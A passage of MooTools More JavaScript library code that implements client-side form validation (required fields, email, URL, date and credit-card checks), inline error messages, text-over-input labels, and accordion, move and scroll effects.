        var c = this.hasValidator(d, "ignoreValidation") || (a ? a.test(d) : true);
        if (a && d.isVisible()) {
            this.fireEvent("elementValidate", [c, d, b, e]);
        }
        if (e) {
            return true;
        }
        return c;
    },
    hasValidator: function (b, a) {
        return b.get("validators").contains(a);
    },
    resetField: function (a) {
        a = document.id(a);
        if (a) {
            a.get("validators").each(function (b) {
                if (b.test("^warn-")) {
                    b = b.replace(/^warn-/, "");
                }
                a.removeClass("validation-failed");
                a.removeClass("warning");
                a.removeClass("validation-passed");
            }, this);
        }
        return this;
    },
    stop: function () {
        this.paused = true;
        return this;
    },
    start: function () {
        this.paused = false;
        return this;
    },
    ignoreField: function (a, b) {
        a = document.id(a);
        if (a) {
            this.enforceField(a);
            if (b) {
                a.addClass("warnOnly");
            } else {
                a.addClass("ignoreValidation");
            }
        }
        return this;
    },
    enforceField: function (a) {
        a = document.id(a);
        if (a) {
            a.removeClass("warnOnly").removeClass("ignoreValidation");
        }
        return this;
    }
});
Form.Validator.getMsg = function (a) {
    return Locale.get("FormValidator." + a);
};
Form.Validator.adders = {
    validators: {},
    add: function (b, a) {
        this.validators[b] = new InputValidator(b, a);
        if (!this.initialize) {
            this.implement({
                validators: this.validators
            });
        }
    },
    addAllThese: function (a) {
        Array.from(a).each(function (b) {
            this.add(b[0], b[1]);
        }, this);
    },
    getValidator: function (a) {
        return this.validators[a.split(":")[0]];
    }
};
Object.append(Form.Validator, Form.Validator.adders);
Form.Validator.implement(Form.Validator.adders);
Form.Validator.add("IsEmpty", {
    errorMsg: false,
    test: function (a) {
        if (a.type == "select-one" || a.type == "select") {
            return !(a.selectedIndex >= 0 && a.options[a.selectedIndex].value != "");
        } else {
            return ((a.get("value") == null) || (a.get("value").length == 0));
        }
    }
});
Form.Validator.addAllThese([
    ["required", {
        errorMsg: function () {
            return Form.Validator.getMsg("required");
        },
        test: function (a) {
            return !Form.Validator.getValidator("IsEmpty").test(a);
        }
    }],
    ["length", {
        errorMsg: function (a, b) {
            if (typeOf(b.length) != "null") {
                return Form.Validator.getMsg("length").substitute({
                    length: b.length,
                    elLength: a.get("value").length
                });
            } else {
                return "";
            }
        },
        test: function (a, b) {
            if (typeOf(b.length) != "null") {
                return (a.get("value").length == b.length || a.get("value").length == 0);
            } else {
                return true;
            }
        }
    }],
    ["minLength", {
        errorMsg: function (a, b) {
            if (typeOf(b.minLength) != "null") {
                return Form.Validator.getMsg("minLength").substitute({
                    minLength: b.minLength,
                    length: a.get("value").length
                });
            } else {
                return "";
            }
        },
        test: function (a, b) {
            if (typeOf(b.minLength) != "null") {
                return (a.get("value").length >= (b.minLength || 0));
            } else {
                return true;
            }
        }
    }],
    ["maxLength", {
        errorMsg: function (a, b) {
            if (typeOf(b.maxLength) != "null") {
                return Form.Validator.getMsg("maxLength").substitute({
                    maxLength: b.maxLength,
                    length: a.get("value").length
                });
            } else {
                return "";
            }
        },
        test: function (a, b) {
            return a.get("value").length <= (b.maxLength || 10000);
        }
    }],
    ["validate-integer", {
        errorMsg: Form.Validator.getMsg.pass("integer"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^(-?[1-9]\d*|0)$/).test(a.get("value"));
        }
    }],
    ["validate-numeric", {
        errorMsg: Form.Validator.getMsg.pass("numeric"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^-?(?:0$0(?=\d*\.)|[1-9]|0)\d*(\.\d+)?$/).test(a.get("value"));
        }
    }],
    ["validate-digits", {
        errorMsg: Form.Validator.getMsg.pass("digits"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^[\d() .:\-\+#]+$/.test(a.get("value")));
        }
    }],
    ["validate-alpha", {
        errorMsg: Form.Validator.getMsg.pass("alpha"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^[a-zA-Z]+$/).test(a.get("value"));
        }
    }],
    ["validate-alphanum", {
        errorMsg: Form.Validator.getMsg.pass("alphanum"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || !(/\W/).test(a.get("value"));
        }
    }],
    ["validate-date", {
        errorMsg: function (a, b) {
            if (Date.parse) {
                var c = b.dateFormat || "%x";
                return Form.Validator.getMsg("dateSuchAs").substitute({
                    date: new Date().format(c)
                });
            } else {
                return Form.Validator.getMsg("dateInFormatMDY");
            }
        },
        test: function (e, g) {
            if (Form.Validator.getValidator("IsEmpty").test(e)) {
                return true;
            }
            var a = Locale.getCurrent().sets.Date,
                b = new RegExp([a.days, a.days_abbr, a.months, a.months_abbr].flatten().join("|"), "i"),
                i = e.get("value"),
                f = i.match(/[a-z]+/gi);
            if (f && !f.every(b.exec, b)) {
                return false;
            }

            /* ORIGINAL */
            //var c=Date.parse(i),h=g.dateFormat||"%x",d=c.format(h);if(d!="invalid date"){e.set("value",d);}return c.isValid();

            /* FIX https://github.com/mootools/mootools-more/commit/8b767c7c88b662ceeb74a7f4d793864081340d00 */
            try {
                var c = Date.parse(i)
            } catch (e) {
                return false;
            }
            var h = g.dateFormat || '%x',
                d = c.format(h);
            if (d != "invalid date") {
                e.set("value", d);
            }
            return c.isValid();
            /* FIX */




        }
    }],
    ["validate-email", {
        errorMsg: Form.Validator.getMsg.pass("email"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]\.?){0,63}[a-z0-9!#$%&'*+\/=?^_`{|}~-]@(?:(?:[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?\.)*[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\])$/i).test(a.get("value"));
        }
    }],
    ["validate-url", {
        errorMsg: Form.Validator.getMsg.pass("url"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^(https?|ftp|rmtp|mms):\/\/(([A-Z0-9][A-Z0-9_-]*)(\.[A-Z0-9][A-Z0-9_-]*)+)(:(\d+))?\/?/i).test(a.get("value"));
        }
    }],
    ["validate-currency-dollar", {
        errorMsg: Form.Validator.getMsg.pass("currencyDollar"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^\$?\-?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/).test(a.get("value"));
        }
    }],
    ["validate-one-required", {
        errorMsg: Form.Validator.getMsg.pass("oneRequired"),
        test: function (a, b) {
            var c = document.id(b["validate-one-required"]) || a.getParent(b["validate-one-required"]);
            return c.getElements("input").some(function (d) {
                if (["checkbox", "radio"].contains(d.get("type"))) {
                    return d.get("checked");
                }
                return d.get("value");
            });
        }
    }]
]);
Element.Properties.validator = {
    set: function (a) {
        this.get("validator").setOptions(a);
    },
    get: function () {
        var a = this.retrieve("validator");
        if (!a) {
            a = new Form.Validator(this);
            this.store("validator", a);
        }
        return a;
    }
};
Element.implement({
    validate: function (a) {
        if (a) {
            this.set("validator", a);
        }
        return this.get("validator").validate();
    }
});
var FormValidator = Form.Validator;
Form.Validator.Inline = new Class({
    Extends: Form.Validator,
    options: {
        showError: function (a) {
            if (a.reveal) {
                a.reveal();
            } else {
                a.setStyle("display", "block");
            }
        },
        hideError: function (a) {
            if (a.dissolve) {
                a.dissolve();
            } else {
                a.setStyle("display", "none");
            }
        },
        scrollToErrorsOnSubmit: true,
        scrollToErrorsOnBlur: false,
        scrollToErrorsOnChange: false,
        scrollFxOptions: {
            transition: "quad:out",
            offset: {
                y: -20
            }
        }
    },
    initialize: function (b, a) {
        this.parent(b, a);
        this.addEvent("onElementValidate", function (g, f, e, h) {
            var d = this.getValidator(e);
            if (!g && d.getError(f)) {
                if (h) {
                    f.addClass("warning");
                }
                var c = this.makeAdvice(e, f, d.getError(f), h);
                this.insertAdvice(c, f);
                this.showAdvice(e, f);
            } else {
                this.hideAdvice(e, f);
            }
        });
    },
    makeAdvice: function (d, f, c, g) {
        var e = (g) ? this.warningPrefix : this.errorPrefix;
        e += (this.options.useTitles) ? f.title || c : c;
        var a = (g) ? "warning-advice" : "validation-advice";
        var b = this.getAdvice(d, f);
        if (b) {
            b = b.set("html", e);
        } else {
            b = new Element("div", {
                html: e,
                styles: {
                    display: "none"
                },
                id: "advice-" + d.split(":")[0] + "-" + this.getFieldId(f)
            }).addClass(a);
        }
        f.store("$moo:advice-" + d, b);
        return b;
    },
    getFieldId: function (a) {
        return a.id ? a.id : a.id = "input_" + a.name;
    },
    showAdvice: function (b, c) {
        var a = this.getAdvice(b, c);
        if (a && !c.retrieve("$moo:" + this.getPropName(b)) && (a.getStyle("display") == "none" || a.getStyle("visiblity") == "hidden" || a.getStyle("opacity") == 0)) {
            c.store("$moo:" + this.getPropName(b), true);
            this.options.showError(a);
            this.fireEvent("showAdvice", [c, a, b]);
        }
    },
    hideAdvice: function (b, c) {
        var a = this.getAdvice(b, c);
        if (a && c.retrieve("$moo:" + this.getPropName(b))) {
            c.store("$moo:" + this.getPropName(b), false);
            this.options.hideError(a);
            this.fireEvent("hideAdvice", [c, a, b]);
        }
    },
    getPropName: function (a) {
        return "advice" + a;
    },
    resetField: function (a) {
        a = document.id(a);
        if (!a) {
            return this;
        }
        this.parent(a);
        a.get("validators").each(function (b) {
            this.hideAdvice(b, a);
        }, this);
        return this;
    },
    getAllAdviceMessages: function (d, c) {
        var b = [];
        if (d.hasClass("ignoreValidation") && !c) {
            return b;
        }
        var a = d.get("validators").some(function (g) {
            var e = g.test("^warn-") || d.hasClass("warnOnly");
            if (e) {
                g = g.replace(/^warn-/, "");
            }
            var f = this.getValidator(g);
            if (!f) {
                return;
            }
            b.push({
                message: f.getError(d),
                warnOnly: e,
                passed: f.test(),
                validator: f
            });
        }, this);
        return b;
    },
    getAdvice: function (a, b) {
        return b.retrieve("$moo:advice-" + a);
    },
    insertAdvice: function (a, c) {
        var b = c.get("validatorProps");
        if (!b.msgPos || !document.id(b.msgPos)) {
            if (c.type && c.type.toLowerCase() == "radio") {
                c.getParent().adopt(a);
            } else {
                a.inject(document.id(c), "after");
            }
        } else {
            document.id(b.msgPos).grab(a);
        }
    },
    validateField: function (g, f, b) {
        var a = this.parent(g, f);
        if (((this.options.scrollToErrorsOnSubmit && b == null) || b) && !a) {
            var c = document.id(this).getElement(".validation-failed");
            var d = document.id(this).getParent();
            while (d != document.body && d.getScrollSize().y == d.getSize().y) {
                d = d.getParent();
            }
            var e = d.retrieve("$moo:fvScroller");
            if (!e && window.Fx && Fx.Scroll) {
                e = new Fx.Scroll(d, this.options.scrollFxOptions);
                d.store("$moo:fvScroller", e);
            }
            if (c) {
                if (e) {
                    e.toElement(c);
                } else {
                    d.scrollTo(d.getScroll().x, c.getPosition(d).y - 20);
                }
            }
        }
        return a;
    },
    watchFields: function (a) {
        a.each(function (b) {
            if (this.options.evaluateFieldsOnBlur) {
                b.addEvent("blur", this.validationMonitor.pass([b, false, this.options.scrollToErrorsOnBlur], this));
            }
            if (this.options.evaluateFieldsOnChange) {
                b.addEvent("change", this.validationMonitor.pass([b, true, this.options.scrollToErrorsOnChange], this));
            }
        }, this);
    }
});
Form.Validator.addAllThese([
    ["validate-enforce-oncheck", {
        test: function (a, b) {
            var c = a.getParent("form").retrieve("validator");
            if (!c) {
                return true;
            }(b.toEnforce || document.id(b.enforceChildrenOf).getElements("input, select, textarea")).map(function (d) {
                if (a.checked) {
                    c.enforceField(d);
                } else {
                    c.ignoreField(d);
                    c.resetField(d);
                }
            });
            return true;
        }
    }],
    ["validate-ignore-oncheck", {
        test: function (a, b) {
            var c = a.getParent("form").retrieve("validator");
            if (!c) {
                return true;
            }(b.toIgnore || document.id(b.ignoreChildrenOf).getElements("input, select, textarea")).each(function (d) {
                if (a.checked) {
                    c.ignoreField(d);
                    c.resetField(d);
                } else {
                    c.enforceField(d);
                }
            });
            return true;
        }
    }],
    ["validate-nospace", {
        errorMsg: function () {
            return Form.Validator.getMsg("noSpace");
        },
        test: function (a, b) {
            return !a.get("value").test(/\s/);
        }
    }],
    ["validate-toggle-oncheck", {
        test: function (b, c) {
            var d = b.getParent("form").retrieve("validator");
            if (!d) {
                return true;
            }
            var a = c.toToggle || document.id(c.toToggleChildrenOf).getElements("input, select, textarea");
            if (!b.checked) {
                a.each(function (e) {
                    d.ignoreField(e);
                    d.resetField(e);
                });
            } else {
                a.each(function (e) {
                    d.enforceField(e);
                });
            }
            return true;
        }
    }],
    ["validate-reqchk-bynode", {
        errorMsg: function () {
            return Form.Validator.getMsg("reqChkByNode");
        },
        test: function (a, b) {
            return (document.id(b.nodeId).getElements(b.selector || "input[type=checkbox], input[type=radio]")).some(function (c) {
                return c.checked;
            });
        }
    }],
    ["validate-required-check", {
        errorMsg: function (a, b) {
            return b.useTitle ? a.get("title") : Form.Validator.getMsg("requiredChk");
        },
        test: function (a, b) {
            return !!a.checked;
        }
    }],
    ["validate-reqchk-byname", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("reqChkByName").substitute({
                label: b.label || a.get("type")
            });
        },
        test: function (b, d) {
            var c = d.groupName || b.get("name");
            var a = $$(document.getElementsByName(c)).some(function (g, f) {
                return g.checked;
            });
            var e = b.getParent("form").retrieve("validator");
            if (a && e) {
                e.resetField(b);
            }
            return a;
        }
    }],
    ["validate-match", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("match").substitute({
                matchName: b.matchName || document.id(b.matchInput).get("name")
            });
        },
        test: function (b, c) {
            var d = b.get("value");
            var a = document.id(c.matchInput) && document.id(c.matchInput).get("value");
            return d && a ? d == a : true;
        }
    }],
    ["validate-after-date", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("afterDate").substitute({
                label: b.afterLabel || (b.afterElement ? Form.Validator.getMsg("startDate") : Form.Validator.getMsg("currentDate"))
            });
        },
        test: function (b, c) {
            var d = document.id(c.afterElement) ? Date.parse(document.id(c.afterElement).get("value")) : new Date();
            var a = Date.parse(b.get("value"));
            return a && d ? a >= d : true;
        }
    }],
    ["validate-before-date", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("beforeDate").substitute({
                label: b.beforeLabel || (b.beforeElement ? Form.Validator.getMsg("endDate") : Form.Validator.getMsg("currentDate"))
            });
        },
        test: function (b, c) {
            var d = Date.parse(b.get("value"));
            var a = document.id(c.beforeElement) ? Date.parse(document.id(c.beforeElement).get("value")) : new Date();
            return a && d ? a >= d : true;
        }
    }],
    ["validate-custom-required", {
        errorMsg: function () {
            return Form.Validator.getMsg("required");
        },
        test: function (a, b) {
            return a.get("value") != b.emptyValue;
        }
    }],
    ["validate-same-month", {
        errorMsg: function (a, b) {
            var c = document.id(b.sameMonthAs) && document.id(b.sameMonthAs).get("value");
            var d = a.get("value");
            if (d != "") {
                return Form.Validator.getMsg(c ? "sameMonth" : "startMonth");
            }
        },
        test: function (a, b) {
            var d = Date.parse(a.get("value"));
            var c = Date.parse(document.id(b.sameMonthAs) && document.id(b.sameMonthAs).get("value"));
            return d && c ? d.format("%B") == c.format("%B") : true;
        }
    }],
    ["validate-cc-num", {
        errorMsg: function (a) {
            var b = a.get("value").replace(/[^0-9]/g, "");
            return Form.Validator.getMsg("creditcard").substitute({
                length: b.length
            });
        },
        test: function (c) {
            if (Form.Validator.getValidator("IsEmpty").test(c)) {
                return true;
            }
            var g = c.get("value");
            g = g.replace(/[^0-9]/g, "");
            var a = false;
            if (g.test(/^4[0-9]{12}([0-9]{3})?$/)) {
                a = "Visa";
            } else {
                if (g.test(/^5[1-5]([0-9]{14})$/)) {
                    a = "Master Card";
                } else {
                    if (g.test(/^3[47][0-9]{13}$/)) {
                        a = "American Express";
                    } else {
                        if (g.test(/^6011[0-9]{12}$/)) {
                            a = "Discover";
                        }
                    }
                }
            } if (a) {
                var d = 0;
                var e = 0;
                for (var b = g.length - 1; b >= 0; --b) {
                    e = g.charAt(b).toInt();
                    if (e == 0) {
                        continue;
                    }
                    if ((g.length - b) % 2 == 0) {
                        e += e;
                    }
                    if (e > 9) {
                        e = e.toString().charAt(0).toInt() + e.toString().charAt(1).toInt();
                    }
                    d += e;
                }
                if ((d % 10) == 0) {
                    return true;
                }
            }
            var f = "";
            while (g != "") {
                f += " " + g.substr(0, 4);
                g = g.substr(4);
            }
            c.getParent("form").retrieve("validator").ignoreField(c);
            c.set("value", f.clean());
            c.getParent("form").retrieve("validator").enforceField(c);
            return false;
        }
    }]
]);
var OverText = new Class({
    Implements: [Options, Events, Class.Occlude],
    Binds: ["reposition", "assert", "focus", "hide"],
    options: {
        element: "label",
        labelClass: "overTxtLabel",
        positionOptions: {
            position: "upperLeft",
            edge: "upperLeft",
            offset: {
                x: 4,
                y: 2
            }
        },
        poll: false,
        pollInterval: 250,
        wrap: false
    },
    property: "OverText",
    initialize: function (b, a) {
        b = this.element = document.id(b);
        if (this.occlude()) {
            return this.occluded;
        }
        this.setOptions(a);
        this.attach(b);
        OverText.instances.push(this);
        if (this.options.poll) {
            this.poll();
        }
    },
    toElement: function () {
        return this.element;
    },
    attach: function () {
        var b = this.element,
            a = this.options,
            c = a.textOverride || b.get("alt") || b.get("title");
        if (!c) {
            return this;
        }
        var d = this.text = new Element(a.element, {
            "class": a.labelClass,
            styles: {
                lineHeight: "normal",
                position: "absolute",
                cursor: "text"
            },
            html: c,
            events: {
                click: this.hide.pass(a.element == "label", this)
            }
        }).inject(b, "after");
        if (a.element == "label") {
            if (!b.get("id")) {
                b.set("id", "input_" + String.uniqueID());
            }
            d.set("for", b.get("id"));
        }
        if (a.wrap) {
            this.textHolder = new Element("div.overTxtWrapper", {
                styles: {
                    lineHeight: "normal",
                    position: "relative"
                }
            }).grab(d).inject(b, "before");
        }
        return this.enable();
    },
    destroy: function () {
        this.element.eliminate(this.property);
        this.disable();
        if (this.text) {
            this.text.destroy();
        }
        if (this.textHolder) {
            this.textHolder.destroy();
        }
        return this;
    },
    disable: function () {
        this.element.removeEvents({
            focus: this.focus,
            blur: this.assert,
            change: this.assert
        });
        window.removeEvent("resize", this.reposition);
        this.hide(true, true);
        return this;
    },
    enable: function () {
        this.element.addEvents({
            focus: this.focus,
            blur: this.assert,
            change: this.assert
        });
        window.addEvent("resize", this.reposition);
        this.reposition();
        return this;
    },
    wrap: function () {
        if (this.options.element == "label") {
            if (!this.element.get("id")) {
                this.element.set("id", "input_" + String.uniqueID());
            }
            this.text.set("for", this.element.get("id"));
        }
    },
    startPolling: function () {
        this.pollingPaused = false;
        return this.poll();
    },
    poll: function (a) {
        if (this.poller && !a) {
            return this;
        }
        if (a) {
            clearInterval(this.poller);
        } else {
            this.poller = (function () {
                if (!this.pollingPaused) {
                    this.assert(true);
                }
            }).periodical(this.options.pollInterval, this);
        }
        return this;
    },
    stopPolling: function () {
        this.pollingPaused = true;
        return this.poll(true);
    },
    focus: function () {
        if (this.text && (!this.text.isDisplayed() || this.element.get("disabled"))) {
            return this;
        }
        return this.hide();
    },
    hide: function (c, a) {
        if (this.text && (this.text.isDisplayed() && (!this.element.get("disabled") || a))) {
            this.text.hide();
            this.fireEvent("textHide", [this.text, this.element]);
            this.pollingPaused = true;
            if (!c) {
                try {
                    this.element.fireEvent("focus");
                    this.element.focus();
                } catch (b) {}
            }
        }
        return this;
    },
    show: function () {
        if (this.text && !this.text.isDisplayed()) {
            this.text.show();
            this.reposition();
            this.fireEvent("textShow", [this.text, this.element]);
            this.pollingPaused = false;
        }
        return this;
    },
    test: function () {
        return !this.element.get("value");
    },
    assert: function (a) {
        return this[this.test() ? "show" : "hide"](a);
    },
    reposition: function () {
        this.assert(true);
        if (!this.element.isVisible()) {
            return this.stopPolling().hide();
        }
        if (this.text && this.test()) {
            this.text.position(Object.merge(this.options.positionOptions, {
                relativeTo: this.element
            }));
        }
        return this;
    }
});
OverText.instances = [];
Object.append(OverText, {
    each: function (a) {
        return OverText.instances.each(function (c, b) {
            if (c.element && c.text) {
                a.call(OverText, c, b);
            }
        });
    },
    update: function () {
        return OverText.each(function (a) {
            return a.reposition();
        });
    },
    hideAll: function () {
        return OverText.each(function (a) {
            return a.hide(true, true);
        });
    },
    showAll: function () {
        return OverText.each(function (a) {
            return a.show();
        });
    }
});
Fx.Elements = new Class({
    Extends: Fx.CSS,
    initialize: function (b, a) {
        this.elements = this.subject = $$(b);
        this.parent(a);
    },
    compute: function (g, h, j) {
        var c = {};
        for (var d in g) {
            var a = g[d],
                e = h[d],
                f = c[d] = {};
            for (var b in a) {
                f[b] = this.parent(a[b], e[b], j);
            }
        }
        return c;
    },
    set: function (b) {
        for (var c in b) {
            if (!this.elements[c]) {
                continue;
            }
            var a = b[c];
            for (var d in a) {
                this.render(this.elements[c], d, a[d], this.options.unit);
            }
        }
        return this;
    },
    start: function (c) {
        if (!this.check(c)) {
            return this;
        }
        var h = {}, j = {};
        for (var d in c) {
            if (!this.elements[d]) {
                continue;
            }
            var f = c[d],
                a = h[d] = {}, g = j[d] = {};
            for (var b in f) {
                var e = this.prepare(this.elements[d], b, f[b]);
                a[b] = e.from;
                g[b] = e.to;
            }
        }
        return this.parent(h, j);
    }
});
Fx.Accordion = new Class({
    Extends: Fx.Elements,
    options: {
        fixedHeight: false,
        fixedWidth: false,
        display: 0,
        show: false,
        height: true,
        width: false,
        opacity: true,
        alwaysHide: false,
        trigger: "click",
        initialDisplayFx: true,
        resetHeight: true
    },
    initialize: function () {
        var g = function (h) {
            return h != null;
        };
        var f = Array.link(arguments, {
            container: Type.isElement,
            options: Type.isObject,
            togglers: g,
            elements: g
        });
        this.parent(f.elements, f.options);
        var b = this.options,
            e = this.togglers = $$(f.togglers);
        this.previous = -1;
        this.internalChain = new Chain();
        if (b.alwaysHide) {
            this.options.link = "chain";
        }
        if (b.show || this.options.show === 0) {
            b.display = false;
            this.previous = b.show;
        }
        if (b.start) {
            b.display = false;
            b.show = false;
        }
        var d = this.effects = {};
        if (b.opacity) {
            d.opacity = "fullOpacity";
        }
        if (b.width) {
            d.width = b.fixedWidth ? "fullWidth" : "offsetWidth";
        }
        if (b.height) {
            d.height = b.fixedHeight ? "fullHeight" : "scrollHeight";
        }
        for (var c = 0, a = e.length; c < a; c++) {
            this.addSection(e[c], this.elements[c]);
        }
        this.elements.each(function (j, h) {
            if (b.show === h) {
                this.fireEvent("active", [e[h], j]);
            } else {
                for (var k in d) {
                    j.setStyle(k, 0);
                }
            }
        }, this);
        if (b.display || b.display === 0 || b.initialDisplayFx === false) {
            this.display(b.display, b.initialDisplayFx);
        }
        if (b.fixedHeight !== false) {
            b.resetHeight = false;
        }
        this.addEvent("complete", this.internalChain.callChain.bind(this.internalChain));
    },
    addSection: function (g, d) {
        g = document.id(g);
        d = document.id(d);
        this.togglers.include(g);
        this.elements.include(d);
        var f = this.togglers,
            c = this.options,
            h = f.contains(g),
            a = f.indexOf(g),
            b = this.display.pass(a, this);
        g.store("accordion:display", b).addEvent(c.trigger, b);
        if (c.height) {
            d.setStyles({
                "padding-top": 0,
                "border-top": "none",
                "padding-bottom": 0,
                "border-bottom": "none"
            });
        }
        if (c.width) {
            d.setStyles({
                "padding-left": 0,
                "border-left": "none",
                "padding-right": 0,
                "border-right": "none"
            });
        }
        d.fullOpacity = 1;
        if (c.fixedWidth) {
            d.fullWidth = c.fixedWidth;
        }
        if (c.fixedHeight) {
            d.fullHeight = c.fixedHeight;
        }
        d.setStyle("overflow", "hidden");
        if (!h) {
            for (var e in this.effects) {
                d.setStyle(e, 0);
            }
        }
        return this;
    },
    removeSection: function (f, b) {
        var e = this.togglers,
            a = e.indexOf(f),
            c = this.elements[a];
        var d = function () {
            e.erase(f);
            this.elements.erase(c);
            this.detach(f);
        }.bind(this);
        if (this.now == a || b != null) {
            this.display(b != null ? b : (a - 1 >= 0 ? a - 1 : 0)).chain(d);
        } else {
            d();
        }
        return this;
    },
    detach: function (b) {
        var a = function (c) {
            c.removeEvent(this.options.trigger, c.retrieve("accordion:display"));
        }.bind(this);
        if (!b) {
            this.togglers.each(a);
        } else {
            a(b);
        }
        return this;
    },
    display: function (b, c) {
        if (!this.check(b, c)) {
            return this;
        }
        var h = {}, g = this.elements,
            a = this.options,
            f = this.effects;
        if (c == null) {
            c = true;
        }
        if (typeOf(b) == "element") {
            b = g.indexOf(b);
        }
        if (b == this.previous && !a.alwaysHide) {
            return this;
        }
        if (a.resetHeight) {
            var e = g[this.previous];
            if (e && !this.selfHidden) {
                for (var d in f) {
                    e.setStyle(d, e[f[d]]);
                }
            }
        }
        if ((this.timer && a.link == "chain") || (b === this.previous && !a.alwaysHide)) {
            return this;
        }
        this.previous = b;
        this.selfHidden = false;
        g.each(function (l, k) {
            h[k] = {};
            var j;
            if (k != b) {
                j = true;
            } else {
                if (a.alwaysHide && ((l.offsetHeight > 0 && a.height) || l.offsetWidth > 0 && a.width)) {
                    j = true;
                    this.selfHidden = true;
                }
            }
            this.fireEvent(j ? "background" : "active", [this.togglers[k], l]);
            for (var m in f) {
                h[k][m] = j ? 0 : l[f[m]];
            }
            if (!c && !j && a.resetHeight) {
                h[k].height = "auto";
            }
        }, this);
        this.internalChain.clearChain();
        this.internalChain.chain(function () {
            if (a.resetHeight && !this.selfHidden) {
                var i = g[b];
                if (i) {
                    i.setStyle("height", "auto");
                }
            }
        }.bind(this));
        return c ? this.start(h) : this.set(h).internalChain.callChain();
    }
});
var Accordion = new Class({
    Extends: Fx.Accordion,
    initialize: function () {
        this.parent.apply(this, arguments);
        var a = Array.link(arguments, {
            container: Type.isElement
        });
        this.container = a.container;
    },
    addSection: function (c, b, e) {
        c = document.id(c);
        b = document.id(b);
        var d = this.togglers.contains(c);
        var a = this.togglers.length;
        if (a && (!d || e)) {
            e = e != null ? e : a - 1;
            c.inject(this.togglers[e], "before");
            b.inject(c, "after");
        } else {
            if (this.container && !d) {
                c.inject(this.container);
                b.inject(this.container);
            }
        }
        return this.parent.apply(this, arguments);
    }
});
Fx.Move = new Class({
    Extends: Fx.Morph,
    options: {
        relativeTo: document.body,
        position: "center",
        edge: false,
        offset: {
            x: 0,
            y: 0
        }
    },
    start: function (a) {
        var b = this.element,
            c = b.getStyles("top", "left");
        if (c.top == "auto" || c.left == "auto") {
            b.setPosition(b.getPosition(b.getOffsetParent()));
        }
        return this.parent(b.position(Object.merge({}, this.options, a, {
            returnPos: true
        })));
    }
});
Element.Properties.move = {
    set: function (a) {
        this.get("move").cancel().setOptions(a);
        return this;
    },
    get: function () {
        var a = this.retrieve("move");
        if (!a) {
            a = new Fx.Move(this, {
                link: "cancel"
            });
            this.store("move", a);
        }
        return a;
    }
};
Element.implement({
    move: function (a) {
        this.get("move").start(a);
        return this;
    }
});
(function () {
    Fx.Scroll = new Class({
        Extends: Fx,
        options: {
            offset: {
                x: 0,
                y: 0
            },
            wheelStops: true
        },
        initialize: function (c, b) {
            this.element = this.subject = document.id(c);
            this.parent(b);
            if (typeOf(this.element) != "element") {
                this.element = document.id(this.element.getDocument().body);
            }
            if (this.options.wheelStops) {
                var d = this.element,
                    e = this.cancel.pass(false, this);
                this.addEvent("start", function () {
                    d.addEvent("mousewheel", e);
                }, true);
                this.addEvent("complete", function () {
                    d.removeEvent("mousewheel", e);
                }, true);
            }
        },
        set: function () {
            var b = Array.flatten(arguments);
            if (Browser.firefox) {
                b = [Math.round(b[0]), Math.round(b[1])];
            }
            this.element.scrollTo(b[0], b[1]);
            return this;
        },
        compute: function (d, c, b) {
            return [0, 1].map(function (e) {
                return Fx.compute(d[e], c[e], b);
            });
        },
        start: function (c, d) {
            if (!this.check(c, d)) {
                return this;
            }
            var b = this.element.getScroll();
            return this.parent([b.x, b.y], [c, d]);
        },
        calculateScroll: function (g, f) {
            var d = this.element,
                b = d.getScrollSize(),
                h = d.getScroll(),
                j = d.getSize(),
                c = this.options.offset,
                i = {
                    x: g,
                    y: f
                };
            for (var e in i) {
                if (!i[e] && i[e] !== 0) {
                    i[e] = h[e];
                }
                if (typeOf(i[e]) != "number") {
                    i[e] = b[e] - j[e];
                }
                i[e] += c[e];
            }
            return [i.x, i.y];
        },
        toTop: function () {
            return this.start.apply(this, this.calculateScroll(false, 0));
        },
        toLeft: function () {
            return this.start.apply(this, this.calculateScroll(0, false));
        },
        toRight: function () {
            return this.start.apply(this, this.calculateScroll("right", false));
        },
        toBottom: function () {
            return this.start.apply(this, this.calculateScroll(false, "bottom"));
        },
        toElement: function (d, e) {
            e = e ? Array.from(e) : ["x", "y"];
            var c = a(this.element) ? {
                x: 0,
                y: 0
            } : this.element.getScroll();
            var b = Object.map(document.id(d).getPosition(this.element), function (g, f) {
                return e.contains(f) ? g + c[f] : false;
            });
            return this.start.apply(this, this.calculateScroll(b.x, b.y));
        },
        toElementEdge: function (d, g, e) {
            g = g ? Array.from(g) : ["x", "y"];
            d = document.id(d);
            var i = {}, f = d.getPosition(this.element),
                j = d.getSize(),
                h = this.element.getScroll(),
                b = this.element.getSize(),
                c = {
                    x: f.x + j.x,
                    y: f.y + j.y
                };
            ["x", "y"].each(function (k) {
                    if (g.contains(k)) {
                        if (c[k] > h[k] + b[k]) {
                            i[k] = c[k] - b[k];
                        }
                        if (f[k] < h[k]) {
                            i[k] = f[k];
                        }
                    }
                    if (i[k] == null) {
                        i[k] = h[k];
                    }
                    if (e && e[k]) {
                        i[k] = i[k] + e[k];
                    }
                }, this);
            if (i.x != h.x || i.y != h.y) {
                this.start(i.x, i.y);
            }
            return this;
        },
        toElementCenter: function (e, f, h) {
            f = f ? Array.from(f) : ["x", "y"];
            e = document.id(e);
            var i = {}, c = e.getPosition(this.element),
                d = e.getSize(),
